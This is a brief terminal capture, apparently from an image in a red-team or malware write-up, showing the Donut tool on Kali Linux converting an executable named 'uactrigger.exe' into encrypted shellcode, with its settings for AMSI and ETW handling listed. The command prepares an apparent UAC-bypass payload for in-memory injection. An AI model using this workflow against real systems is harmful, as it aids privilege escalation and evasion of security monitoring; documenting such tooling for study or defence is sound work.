 ┌──(root㉿kali)-[/opt/donut]
└─# ./donut -a 2 -f 1 -o daijin.bin -i uactrigger.exe
[ Donut shellcode generator v1 (built Oct 23 2024 07:56:47)
[ Copyright (c) 2019-2021 TheWover, Odzhan
[ Instance type : Embedded
[ Module file   : "uactrigger.exe"
[ Entropy       : Random names + Encryption
[ File type     : EXE
[ Target CPU    : amd64
[ AMSI/WDLP/ETW : continue
[ PE Headers    : overwrite
[ Shellcode     : "daijin.bin"
[ Exit          : Thread